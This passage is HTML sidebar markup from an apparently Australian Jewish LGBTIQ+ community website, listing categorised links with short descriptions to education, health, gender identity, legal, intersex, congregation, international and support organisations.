<li><a href="http://www.safeschoolscoalition.org.au/" title="Safe Schools Coalition Australia is a national coalition of organisations and schools working together to create safe and inclusive school environments for same sex attracted, intersex and gender diverse students, staff and families." target="_blank">Safe Schools Coalition Australia (defunct)</a></li>
<li><a href="http://www.sholem.vic.edu.au" title="Sholem Aleichem College is a Jewish Preschool and Primary school that aims to foster a love of Jewish culture, history, traditions and festivities in a secular educational setting. " target="_blank">Sholem Aleichem College</a></li>
<li><a href="https://studentwellbeinghub.edu.au/educators/resources/?audience%5B%5D=Educators&#038;keywords%5B%5D=lgbti" title="Explore teaching resources that assist with wellbeing education in the classroom. Find free, quality-assured, age-appropriate and curriculum-aligned teaching resources to help you create and maintain a safe, inclusive and positive learning environment." target="_blank">Student Wellbeing Hub (LGBTI resources)</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="https://www.ujeb.org.au" title="We seek to support our community in building a strong and meaningful Jewish future, by providing quality Jewish educational experiences to students in non-Jewish schools." target="_blank">United Jewish Education Board (UJEB)</a></li>

	</ul>
</section>
<section id="linkcat-937" class="widget widget_links"><h2 class="widget-title">Employment &amp; Workplace</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lgbtijobs.com.au" title="Australia’s national LGBTI job board dedicated to assisting all graduates and jobseekers connect with organisations actively engaged in LGBTI inclusion initiatives." target="_blank">LGBTI Jobs</a></li>
<li><a href="https://www.jewishcare.org.au/services/social-services/employment-centre/support-for-job-seekers" title="The Employment Centre is a professional employment service assisting people in the Jewish community with job seeking skills and providing opportunities to find the right job." target="_blank">Support for Job Seekers | Jewish Care</a></li>
<li><a href="https://www.worksafe.vic.gov.au/workwell-lgbtiqa-toolkit" title="A practical resource for employers to help ensure a safe and inclusive workplace for lesbian, gay, bisexual, transgender, intersex, queer, asexual (LGBTIQA+) and more workers." target="_blank">WorkWell LGBTIQA+ Toolkit</a></li>
<li><a href="https://www.cvgt.com.au/cvgt-employment-programs/yconnect" title="If you live in Victoria and are aged 15 to 24, and are finding it difficult to get a foot in an employer’s door then consider our Jobs Victoria program as your first step to understanding where you want to go and how to get there." target="_blank">YConnect @ CVGT</a></li>

	</ul>
</section>
<section id="linkcat-2276" class="widget widget_links"><h2 class="widget-title">Equality / Anti-discrimination</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.antidefamation.com.au" title="Australia’s leading civil rights organisation that works to ensure a safe and fair society for Australians of all faiths and cultures by combating antisemitism and all forms of hatred." target="_blank">Anti-Defamation Commission (ADC)</a></li>
<li><a href="https://couragetocare.org.au" title="Courage to Care informs and educates Australians about the dangers of prejudice, racism and discrimination." target="_blank">Courage to Care</a></li>
<li><a href="https://equalityaustralia.org.au" title="Promoting and protecting LGBTIQ+ rights" target="_blank">Equality Australia</a></li>
<li><a href="https://www.equal.org.au" title="just.equal is an Australian community campaign to advocate for justice and equality for LGBTIQ Australians their families, friends and communities." target="_blank">just.equal</a></li>
<li><a href="https://vicpridelobby.org" title="The Victorian Pride Lobby works towards equality, social justice and human rights for lesbian, gay, queer, bisexual and same-sex attracted Victorians." target="_blank">Victorian Pride Lobby (formerly VGLRL)</a></li>

	</ul>
</section>
<section id="linkcat-2548" class="widget widget_links"><h2 class="widget-title">Family support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>

	</ul>
</section>
<section id="linkcat-955" class="widget widget_links"><h2 class="widget-title">Finance / Grants / Scholarships</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://giveout.org.au" title="Growing the pot of gold under the rainbow, and changing the way Australians experience gender and sexuality &#8211; for the better!" target="_blank">GiveOUT</a></li>
<li><a href="https://www.gleneira.vic.gov.au/about-council/grants-and-recognition/grants-and-funding/community-grants-program" title="Our Community Grants Program is our way of supporting your organisation&#8217;s service to the community. We offer grants through one of two funding streams to help with your project, activity or event." target="_blank">Glen Eira City Council Community grants program</a></li>
<li><a href="https://globemelbourne.com.au/about/community-grants" title="GLOBE has a long and proud tradition of providing financial support to individuals, groups and organisations in the Victorian LGBTI community through the GLOBE Community Grants, GLOBE Small Business Grants and the GLOBE Scholarship." target="_blank">GLOBE Community Grants</a></li>
<li><a href="https://www.jewishcare.org.au/page/services/financial-services/financial-counselling" title="For those in our community experiencing financial stress, Jewish Care provides valuable assistance. Our financial services aim to support and assist you to develop a sustainable, long term plan to manage finances." target="_blank">Jewish Care Financial Support Services</a></li>
<li><a href="http://lincgrants.org.au" title="Lesbians Inc is a not-for-profit organisation in Australia that advocates for lesbians. Since 2000, Lesbians Inc has provided financial backing to lesbians and lesbian-friendly groups in Australia through its community grants scheme." target="_blank">Lesbians Inc Community Grant Program</a></li>
<li><a href="https://pridefoundation.org.au" title="Pride Foundation Australia supports charitable activities that benefit LGBTQIA+ people and allied communities in Australia by advancing equity for the most disadvantaged LGBTQIA+ Australians." target="_blank">Pride Foundation Australia</a></li>
<li><a href="https://thepinnaclefoundation.org" title="The Foundation awards multi-year scholarships nationally to students aged between 17 and 26 to study at public higher education institutions in Australia to achieve educational or vocational qualifications in any profession, trade or the arts. " target="_blank">The Pinnacle Foundation</a></li>

	</ul>
</section>
<section id="linkcat-1898" class="widget widget_links"><h2 class="widget-title">Gender identity</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://auspath.org" title="AusPATH actively promotes communication and collaboration among professionals and community members involved in the health, rights and well-being of trans, gender diverse and non-binary people." target="_blank">AusPATH</a></li>
<li><a href="https://equinox.org.au/" title="Equinox Gender Diverse Health Service offers bulk billing General Practice services to the trans and gender diverse community. " target="_blank">Equinox Gender Diverse Health Centre</a></li>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://www.genderqueer.org.au/" title="Genderqueer Australia specialises in the support of gender questioning and genderqueer people, their family, friends and professionals who they go to for help.  We also support trans men and women and welcome anyone who feels they belong in the &#8220;gender&#8221; c" target="_blank">Genderqueer Australia</a></li>
<li><a href="https://growinguptransgender.com" title="We are parents in a family that includes a young trans child." target="_blank">Growing Up Transgender</a></li>
<li><a href="http://transgenderandjewish.blogspot.com.au" title="The International Network for Transgenders with a Jewish Background is a network for transgenders, FtM, MtF and ally with a Jewish background. We share information on transgender and judaism and information about transgender friendly jewish organizations." target="_blank">International Network for Transgenders with a Jewish Background</a></li>
<li><a href="https://www.nonbinaryhebrew.com" title="We are building a bigger tent for nonbinary Jews through a third-gender grammar systematics for Hebrew, guided by our Torah and Talmud that teach us to rejoice that which cannot be neatly categorized." target="_blank">Nonbinary Hebrew Project</a></li>
<li><a href="https://www.minus18.org.au/products/OMG-I&#039;m-Trans" title="Embracing your gender identity is an amazing thing, but navigating coming out, school uniform, legal rights, talking to doctors, and everything else can be tricky on your own, so we created OMG I&#8217;m Trans! Made by trans young people, for trans young people" target="_blank">OMG I&#039;m Trans</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="http://www.gendercentre.org.au/" title="The Gender Centre is committed to developing and providing services and activities which enhance the ability of transgender and gender diverse people to make informed choices." target="_blank">The Gender Centre</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>
<li><a href="https://www.itspronouncedmetrosexual.com/2018/10/the-genderbread-person-v4" title="A teaching tool for breaking the big concept of gender down into bite-sized, digestible pieces." target="_blank">The Genderbread Person</a></li>
<li><a href="https://www.theshedsupport.org.au" title="A Melbourne based support group for trans masculine people, including AFAB people who are non-binary and those who are questioning or exploring their gender." target="_blank">The Shed</a></li>
<li><a href="https://www.facebook.com/pg/trans.health.australia" title="Our primary agenda is to support people (and their families) who want to transition, or already have transitioned to the opposite sex or gender identity they were assigned at birth." target="_blank">Trans Health Australia</a></li>
<li><a href="http://www.transcendsupport.com.au/" title="Supporting Transgender Children and their Families" target="_blank">Transcend</a></li>
<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>
<li><a href="https://transfemme.com.au" title="Stories, tips and resources to promote healthier relationships between trans women and men." target="_blank">Transfemme</a></li>
<li><a href="https://www.transgendermap.com/" title="This free website shows how to make a gender transition.  It tells about gender identity and gender expression, as well as the social, legal, and medical ways to make a transgender transition." target="_blank">Transgender Map</a></li>
<li><a href="http://www.transgendervictoria.com" title="Transgender Victoria (TGV) was founded in the late 1990s to achieve justice, equity and quality health and community service provision for trans and gender diverse (TGD) people, their partners, families and friends." target="_blank">Transgender Victoria</a></li>
<li><a href="https://www.transhub.org.au" title="TransHub is a digital information and resource platform for all trans and gender diverse (TGD) people in NSW, their loved ones, allies and health providers. " target="_blank">TransHub</a></li>
<li><a href="http://www.transtorah.org" title="We have created TransTorah to collect trans and genderqueer Jewish resources and make them accessible to anyone who wants them." target="_blank">TransTorah</a></li>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>
<li><a href="https://zbgc.org.au" title="Zoe Belle Gender Collective (ZBGC) is a trans and gender diverse led advocacy organisation based in Victoria, Australia." target="_blank">Zoe Belle Gender Collective</a></li>

	</ul>
</section>
<section id="linkcat-5" class="widget widget_links"><h2 class="widget-title">Health &amp; community Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.acon.org.au" title="We strive to be a global leader in community health, inclusion and HIV responses for people of diverse sexualities and genders." target="_blank">ACON</a></li>
<li><a href="http://beyondblue.org.au/" title="The National Depression Initiative" target="_blank">Beyond Blue</a></li>
<li><a href="https://www.curiouspsychology.com.au" title="Curious Psychology was founded by Dr Justin Olstein. Justin has a wealth of experience working in public mental health settings, as well as in private practice, and has particular experience working with LGBTQIA+ clients." target="_blank">Curious Psychology</a></li>
<li><a href="https://www.dementia.org.au/resources/LGBTI" title="Resources prepared by Dementia Australia for LGBTI people living with dementia, their families, friends and care partners" target="_blank">Dementia Australia LGBTI Resources</a></li>
<li><a href="http://doclist.com.au/" title="Doctors and mental health practitioners recommended by lesbian and bisexual women" target="_blank">DocLIST</a></li>
<li><a href="http://www.fairfieldcounselling.com.au/" title="Child, Adolescent and Adult Counselling Service">Fairfield Counselling</a></li>
<li><a href="http://www.jewishcare.org.au/" title="Touching over 30,000 lives each year, we help individuals and families in the Victorian Jewish community receive the support they need to meet the challenges they face. At Jewish Care we offer support for older people living at home, residential aged care" target="_blank">Jewish Care</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="http://prahranmarketclinic.com" title="Prahran Market Clinic is an independently owned General Practice.  PMC has a staff of 12 doctors, 3 nurses, and 13 allied health practitioners." target="_blank">Prahran Market Clinic</a></li>
<li><a href="https://www.alfredhealthcarers.org.au/carers-events-workshops/event-one-flg88-hygjl-r7ct4-kj262-mkgak-m6xwd-lt6b5-bszb6" title="The Queer Crew will be a Safe Space for Carers who identify as LGBTIQA+. The group will meet monthly for informal chat sessions on the last Friday of each month." target="_blank">Queer Crew @ Alfred Health Carers</a></li>
<li><a href="https://www.rainbowhealthaustralia.org.au" title="Rainbow Health Australia is a program that supports lesbian, gay, bisexual, trans and gender diverse, intersex and queer (LGBTIQ) health and wellbeing through research and knowledge translation, training, resources, policy advice and service accreditation" target="_blank">Rainbow Health Australia</a></li>
<li><a href="http://au.reachout.com/" title="Reach Out is a web-based service that inspires young people to help themselves through tough times, and find ways to boost their own mental health and wellbeing." target="_blank">Reach Out!</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://sayitoutloud.org.au" title="Say It Out Loud encourages LGBTQ+ communities to have healthy relationships, get help for unhealthy relationships and support their friends" target="_blank">Say It Out Loud</a></li>
<li><a href="https://www.swartcounselling.com.au" title="Sophie Swart is a Jewish counsellor in Melbourne.  She is an ally for the LGBTQI+ community and has had lots of experience working with high school students who identify on the rainbow." target="_blank">Sophie Swart Counselling and Psychotherapy</a></li>
<li><a href="http://suicidepreventionaust.org/" title="Suicide Prevention Australia is a non-profit, non-government organisation working as a public health advocate in suicide prevention." target="_blank">Suicide Prevention Australia</a></li>
<li><a href="https://www.switchboard.org.au" title="Switchboard provides peer-driven support services for lesbian, gay, bisexual, transgender and gender diverse, intersex, queer and asexual (LGBTIQA+) people, their families, allies and communities. " target="_blank">Switchboard Victoria</a></li>
<li><a href="https://www.talkingsleep.com.au" title="We are passionate about adults and children experiencing healthy sleep. We believe that adequate sleep is vital for physical, mental and social well being." target="_blank">Talking Sleep Psychology</a></li>
<li><a href="http://thehealthybear.com/" title="Men&#8217;s Health For The Bear Community" target="_blank">The Healthy Bear</a></li>
<li><a href="https://thorneharbour.org" title="Thorne Harbour Health leads the response to the HIV/AIDS epidemic by providing a range of services which include prevention education, treatment and care of PLHIV and counselling services." target="_blank">Thorne Harbour Health (formerly VAC)</a></li>

	</ul>
</section>
<section id="linkcat-2203" class="widget widget_links"><h2 class="widget-title">Human Rights, Asylum &amp; Refuge</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.asrc.org.au" title="The Asylum Seeker Resource Centre is an independent not-for-profit organisation, whose programs support and empower people seeking asylum to maximise their own physical, mental and social well being." target="_blank">Asylum Seeker Resource Centre (ASRC)</a></li>
<li><a href="https://www.hrlc.org.au" title="The Human Rights Law Centre (HRLC) is a fearless, independent organisation that protects and promotes human rights in Australia." target="_blank">Human Rights Law Centre (HRLC)</a></li>
<li><a href="https://www.manycolouredsky.org" title="Many Coloured Sky supports LGBTQI+ organisations with capacity building, planning and project development, and empowers those at the margins and intersections of LGBTQI+ communities to participate fully and equally." target="_blank">Many Coloured Sky</a></li>
<li><a href="https://oramrefugee.org/qa-for-asylum-seekers-refugees-qa/" title="ORAM protects and empowers LGBTIQ asylum seekers and refugees globally, creating sustainability and systematic change." target="_blank">Organisation for Refuge, Asylum &amp; Migration (ORAM)</a></li>
<li><a href="https://rac-vic.org" title="RAC stands for the humane and dignified treatment of asylum seekers and refugees in accordance with Australia’s international and humanitarian obligation." target="_blank">Refugee Action Collective (Vic)</a></li>

	</ul>
</section>
<section id="linkcat-1406" class="widget widget_links"><h2 class="widget-title">Inclusive Congregations</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.etzchayim.org.au" title="Etz  Chayim is a warm and friendly community that nurtures spirituality,  learning and Jewish continuity." target="_blank">Etz Chayim</a></li>
<li><a href="http://www.kedem.com.au" title="Kedem is a community where we enjoy being Jewish. Our aim is to create a vibrant community of people who come together in lots of different ways to celebrate, live, learn and have fun. We welcome people from diverse backgrounds, ages and lifestyles.">Kedem Synagogue</a></li>
<li><a href="http://www.kolenu.com.au" title="Kehilat Kolenu is a Humanistic Jewish congregation in Melbourne providing inclusive services for Kabbalat Shabbat and Chaggim" target="_blank">Kehilat Kolenu</a></li>
<li><a href="http://www.kehilatnitzan.org.au" title="Kehilat Nitzan is the first Masorti (Conservative) congregation in Melbourne, Australia, formed in March 1999. We provide traditional egalitarian services in which both women and men can participate equally. We offer a warm and friendly environment in whi" target="_blank">Kehilat Nitzan</a></li>
<li><a href="http://www.lbc.org.au" title="We are a warm, friendly and inclusive congregation, here to assist anyone interested in Judaism.  Jews, non-Jews and those with some Jewish heritage are all welcome, and we have both Jewish and mixed families actively involved in our community life." target="_blank">Leo Baeck Centre</a></li>
<li><a href="http://www.shira.org.au" title="At Shira there is a respectful and welcoming attitude towards those who form minority groups in our society. Therefore, Shira seeks to find ways of understanding our texts and traditions in order to give full dignity and equality to all LGBTIQ Jews." target="_blank">Shira Melbourne</a></li>
<li><a href="https://www.shtiebel.org.au" title="We are an inclusive, innovative and welcoming community committed to providing the experiences and opportunities needed to foster meaningful Jewish practices and building a positive Jewish identity in our rapidly changing world." target="_blank">Shtiebel</a></li>
<li><a href="http://www.tbi.org.au" title="Temple Beth Israel is a kehilla kedosha (spiritual community) bringing innovation and creativity to Jewish traditions. We provide multiple pathways for our members and friends to enjoy an engagement with Progressive Judaism that enhances their lives throu" target="_blank">Temple Beth Israel</a></li>

	</ul>
</section>
<section id="linkcat-1899" class="widget widget_links"><h2 class="widget-title">International</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.awiderbridge.org/" title="Building LGBTQ Connections with Israel" target="_blank">A Wider Bridge</a></li>
<li><a href="https://www.facebook.com/groups/GayJewsGroup" title="This group is designed to help gay Jews from all over the world meet each other and discuss issues and events that affect us. " target="_blank">Gay Jews (Facebook)</a></li>
<li><a href="http://myhebro.com" title="Hebro is the premiere nightlife group for gay Jews in New York City. Hebro produces and promotes gay Jewish parties throughout the year that attract the cultural and modern urban gay Jew." target="_blank">Hebro for Gay Jews (New York)</a></li>
<li><a href="http://jerusalemopenhouse.wordpress.com" title="Welcome to the blog of the Jerusalem Open House! Here you will find thoughts about gay Jerusalem, reflections on Open House events, and more. Please note that each blogger’s opinion is zir own, and not the opinion of the Jerusalem Open House as a whole." target="_blank">Jerusalem Open House blog</a></li>
<li><a href="http://www.jewishpinkelephant.com/" title="American Gay Syrian Jew: Please read the article titled &#8220;The PINK ELEPHANT&#8221;. Welcome! The target audience is Middle Eastern Jews and open to all. Topics: Women&#8217;s Rights, Importance of Interfaith, Bullying , Inspiration, Extremism, Homosexuality/Judaism, P" target="_blank">Jewish Pink Elephant</a></li>
<li><a href="http://www.jqyouth.org/" title="Jewish? Orthodox? Gay?" target="_blank">Jewish Queer Youth</a></li>
<li><a href="http://www.jqbaltimore.org/" title="Jewish LGBTQ Outreach and Support" target="_blank">JQ Baltimore</a></li>
<li><a href="http://www.jqinternational.org/" title="JQ International is a Gay, Lesbian, Bi and Transgender (GLBT) Jewish movement.">JQ International</a></li>
<li><a href="http://www.keshetonline.org" title="We are gay, lesbian, bisexual, and transgender Jews and straight allies from all denominations and Jewish backgrounds. " target="_blank">Keshet (USA)</a></li>
<li><a href="https://lgbtolim.org" title="Help LGBTQ+ Jews with their Aliyah journey (immigration to Israel and becoming an Israeli citizen)" target="_blank">LGBT Olim</a></li>
<li><a href="https://www.facebook.com/LGBTOlim" title="This page is for sharing your experiences of moving to Israel as LGBT people. Israel prides itself on its LGBT rights record and Tel Aviv promotes its 24&#215;7 party scene worldwide, but what about those of us who aren&#8217;t interested in nightclubs or Atraf?" target="_blank">LGBT Olim (Facebook)</a></li>
<li><a href="http://www.rainbowjews.com" title="Celebrating LGBT Jewish History and Heritage in the UK" target="_blank">Rainbow Jews</a></li>
<li><a href="http://www.schusterman.org/" title="The Charles and Lynn Schusterman Family Foundation ensures vibrant Jewish life by empowering young Jews to embrace the joys of Judaism, build inclusive Jewish communities, support the state of Israel and repair the world.  [&#8230;]  We believe that an unders" target="_blank">The Charles and Lynn Schusterman Family Foundation</a></li>
<li><a href="http://huc.edu/ijso/" title="The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion (HUC-JIR) is the first and only institute of its kind in the Jewish world. The Institute was founded in 2000 to educate HUC-JIR studen" target="_blank">The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion</a></li>
<li><a href="http://www.glbtjews.org/" title="The World Congress of Gay, Lesbian, Bisexual, and Transgender Jews: Keshet Ga’avah consists of around 50 member organizations in Argentina, Australia, Austria, Canada, France, Germany, Hungary, Israel, Mexico, The Netherlands, Spain, Sweden, the United Ki" target="_blank">World Congress of GLBT Jews (Keshet Ga&#039;avah)</a></li>

	</ul>
</section>
<section id="linkcat-2201" class="widget widget_links"><h2 class="widget-title">Intersex</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://interaction.org.au/" title="InterAction for Health and Human Rights is the leading national body by and for people with innate variations of sex characteristics." target="_blank">InterAction &#8211; for Health and Human Rights (formerly IHRA)</a></li>
<li><a href="https://www.ilink.net.au" title="InterLink is a group-based support program that brings intersex people and family members together with trained mental health professionals and intersex peer workers." target="_blank">InterLink</a></li>
<li><a href="https://isupport.org.au/" title="Intersex Peer Support Australia is an intersex peer support, information and advocacy group for people born with variations in sex characteristics and their families." target="_blank">Intersex Peer Support Australia</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>

	</ul>
</section>
<section id="linkcat-2257" class="widget widget_links"><h2 class="widget-title">Leaving religion</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://pathwaysmelbourne.org" title="Supporting people wanting to question their orthodox lifestyle." target="_blank">Pathways Melbourne</a></li>
<li><a href="http://clergyproject.org" title="For current and former religious professionals without supernatural beliefs." target="_blank">The Clergy Project</a></li>

	</ul>
</section>
<section id="linkcat-1769" class="widget widget_links"><h2 class="widget-title">Legal</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://nicholeslaw.com.au" title="Nicholes Family Lawyers is a leading specialist provider of Family Law services based in Melbourne’s CBD with clients throughout Australia and Internationally." target="_blank">Nicholes Family Lawyers</a></li>
<li><a href="https://pageprovan.com.au" title="Family and fertility lawyers" target="_blank">Page Provan Family &amp; Fertility Lawyers</a></li>
<li><a href="https://fls.org.au/how-we-can-help/qlaw" title="Q+Law provides a free state-wide safe entry point to accessing legal assistance for all individuals who identify as part of LGBTIQA+ communities. " target="_blank">Q+Law</a></li>
<li><a href="http://shaunmillerlawyers.com.au" title="The firm predominantly acts for production companies that make film content. Other areas of practice include trade mark law, defamation law, trade practices law and advertising law." target="_blank">Shaun Miller Lawyers</a></li>

	</ul>
</section>
<section id="linkcat-4" class="widget widget_links"><h2 class="widget-title">LGBTIQ+ Social/Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/alephmelb" target="_blank">Aleph Melbourne (Facebook)</a></li>
<li><a href="http://dayenu.org.au/" title="Sydney&#8217;s GLBTI Jewish group" target="_blank">Dayenu Sydney</a></li>
<li><a href="https://www.facebook.com/groups/379719305779791" title="A space where we can be our Queer, Jewish selves and discuss different topics related to those identities. While also planning fun events such as Shabbat dinners etc. :D" target="_blank">Here, Queer, and Jewish Australia (Facebook)</a></li>
<li><a href="http://jlgvic.org" title="Jewish Lesbian Group of Victoria &#8211; founded 1992">Jewish Lesbian Group of Victoria</a></li>
<li><a href="https://www.facebook.com/Jewish-Lesbian-Group-of-Victoria-325756844182208/" title="Jewish Lesbian Group of Victoria" target="_blank">Jewish Lesbian Group of Victoria (Facebook)</a></li>
<li><a href="https://www.facebook.com/jewmos" title="A community for queer Jews and allies based in Melbourne. Our current demo is largely 20-40 yr olds.  Our aim is to share stories, laughs, and memories together in our mishpocha." target="_blank">Jewmos (Facebook)</a></li>
<li><a href="https://www.facebook.com/groups/zoom.collective" title="for posting or finding out about jewish zoom events! prayer services, classes, etc." target="_blank">radical queer jewish zoom collective (Facebook)</a></li>

	</ul>
</section>
<section id="linkcat-2256" class="widget widget_links"><h2 class="widget-title">Multicultural LGBTIQ+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.agmc.org.au" title="The AGMC Inc is a peak body for individuals/groups from a Gay, Lesbian, Bisexual, Transgender, Intersex and Queer multicultural background. The AGMC Inc aims to represent the interests of Australian GLBTIQ individual/groups from a multicultural background" target="_blank">Australian GLBTIQ Multicultural Council (AGMC Inc)</a></li>

	</ul>
</section>
<section id="linkcat-2190" class="widget widget_links"><h2 class="widget-title">Older People</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://cotavic.org.au/info/lgbtqia/lgbtqia-groups-and-services" title="Resources and information for LGBTIQ+ elders, to assist with healthy ageing." target="_blank">COTA Victoria: LGBTQIA+ groups and services</a></li>
<li><a href="http://www.switchboard.org.au/out-about/" title="Out &amp; About connects older people who would benefit from increased social connections with friendly and trained volunteer visitors" target="_blank">Out &amp; About</a></li>

	</ul>
</section>
<section id="linkcat-1900" class="widget widget_links"><h2 class="widget-title">Orthodox+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.eshelonline.org/" title="Eshel creates understanding and support for LGBT people in traditional Jewish communities" target="_blank">Eshel</a></li>
<li><a href="https://www.facebook.com/lgbtqchabad/" title="Lesbian, Gay, Bisexual and Trans* in Chabad.  Resetting the Conversation." target="_blank">LGBTQ Chabad</a></li>
<li><a href="http://www.orthogays.org" title="A home on the Internet for Orthodox Gay Jewish Men" target="_blank">Orthogays</a></li>
<li><a href="https://myroshpinah.org" title="An affirming Orthodox Jewish network for people with same-gender loves, trans and/or non-binary gender experiences, and intersex bodies" target="_blank">Rosh Pinah</a></li>

	</ul>
</section>
<section id="linkcat-1816" class="widget widget_links"><h2 class="widget-title">Parenting &amp; support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajfn.org.au" title="AJFN offers financial and emotional support as well as educational resources, and encourages open and honest conversations about infertility for those within the Jewish community struggling to achieve their dreams of having a baby." target="_blank">Australian Jewish Fertility Network (AJFN)</a></li>
<li><a href="http://gaydadsaustralia.com.au/" title="This Australian based website has been set up to support gay men who are planning on, or who are already parents." target="_blank">Gay Dads Australia</a></li>
<li><a href="https://web.archive.org/web/20160112013306/http://www.glhv.org.au/?q=taxonomy/term/103" title="Gay &amp; Lesbian Health Victoria: Information for gay and lesbian families" target="_blank">GLHV: Information for gay and lesbian families (archived/2016)</a></li>
<li><a href="http://guydads.blogspot.com/" title="Two married Jewish gay dads, their mostly grown six children, and their life on the town. Plus a dose of social action and gay activism." target="_blank">Guy Dads</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.facebook.com/pages/Rainbow-Family-Finder/430379083671131" title="Connecting Gay and Lesbian Families in your local area and beyond." target="_blank">Rainbow Family Finder</a></li>
<li><a href="https://www.facebook.com/groups/childlessmenscommunity" title="A group to give childless not by choice (CNBC) males a safe place to find support and encouragement from their brothers around the globe." target="_blank">The Childless Men&#039;s Community</a></li>

	</ul>
</section>
<section id="linkcat-2574" class="widget widget_links"><h2 class="widget-title">Research</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://lgbtqareligiousexperiences.org.au" title="This project is exploring a range of experiences with religion and faith for sexually and gender diverse Australians." target="_blank">The Religious Experiences of LGBTQA+ Australians</a></li>

	</ul>
</section>
<section id="linkcat-2097" class="widget widget_links"><h2 class="widget-title">Safety</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ibac.vic.gov.au" title="IBAC is Victoria&#8217;s agency responsible for preventing and exposing public sector corruption and police misconduct. Our jurisdiction covers state and local government, police, parliament and the judiciary." target="_blank">Independent Broad-based Anti-corruption Commission (IBAC)</a></li>
<li><a href="https://www.esafety.gov.au/lgbtiq" title="Online safety advice and support for the LGBTIQ+ community" target="_blank">LGBTIQ+ | eSafety Commissioner</a></li>
<li><a href="https://www.comparitech.com/blog/vpn-privacy/lgbtq-cyberbullying" title="LGBTQ youth are at higher risk of being bullied online. We’ll discuss the problem, take a look at the statistics and offer advice for parents and educators to help LGBTQ cyberbullying victims." target="_blank">LGBTQ cyberbullying: A guide for parents and educators</a></li>
<li><a href="https://www.vpnmentor.com/blog/lgbtq-guide-online-safety" target="_blank">LGBTQ+ Guide to online safety</a></li>
<li><a href="https://safespacealliance.com" title="The Safe Space Alliance is a LGBTQI+ led non-profit organisation that aims to help people identify, navigate, and create safe spaces for the LGBTQI+ community worldwide." target="_blank">Safe Space Alliance</a></li>

	</ul>
</section>
<section id="linkcat-2191" class="widget widget_links"><h2 class="widget-title">Social Justice</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajds.org.au" title="a progressive voice among jews, a jewish voice among progressives" target="_blank">Australian Jewish Democratic Society</a></li>

	</ul>
</section>
<section id="linkcat-2255" class="widget widget_links"><h2 class="widget-title">Support &amp; Referral</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.charlee.org.au" title="A suicide prevention hub made by LGBTIQA+ people who have thought about suicide, lived through suicide attempts, supported others in distress and live with the pain of loss through suicide" target="_blank">Charlee &#8211; A suicide prevention hub</a></li>
